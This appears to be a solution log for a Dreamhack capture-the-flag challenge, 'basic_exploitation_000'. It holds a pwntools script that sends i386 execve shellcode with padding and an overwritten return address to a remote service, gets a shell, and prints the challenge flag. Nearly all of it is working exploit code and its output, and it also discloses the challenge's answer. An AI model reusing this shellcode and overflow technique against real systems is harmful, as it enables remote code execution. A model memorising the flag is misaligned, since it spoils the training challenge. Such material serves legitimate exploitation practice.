 >>> from pwn import *
...
... # p = process("./basic_exploitation_000")
... p = remote("host3.dreamhack.games", 16525)
... context.arch = "i386"
...
... p.recvuntil(b"buf = ")
... buf = eval(p.recvline())
...
... shellcode = b'\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\\
x80'
... # Special shellcode for scanf
...
... payload = shellcode + b"A" * (0x80 - len(shellcode))
...
... payload += b"BBBB"
... payload += p32(buf)
...
... p.sendline(payload)
...
... p.interactive()
...
[+] Opening connection to host3.dreamhack.games on port 16525: Done
[*] Switching to interactive mode
$ ls
basic_exploitation_000
flag
run.sh
$ cat flag
DH{465dd453b2a25a26a847a93d3695676d}[*] Got EOF while reading in interactive